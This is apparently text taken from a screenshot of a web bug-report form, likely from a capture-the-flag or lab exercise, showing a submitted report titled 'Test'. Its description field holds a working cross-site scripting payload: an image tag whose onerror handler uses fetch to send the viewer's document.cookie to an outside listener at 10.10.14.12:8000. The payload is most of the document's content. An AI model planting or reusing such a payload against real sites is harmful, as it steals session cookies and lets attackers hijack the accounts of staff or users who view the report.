 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
Test
Description:
<img src="x" onerror="fetch('http://10.10.14.12:8000/log?cookie=' + document.cookie)">
Submit Bug Report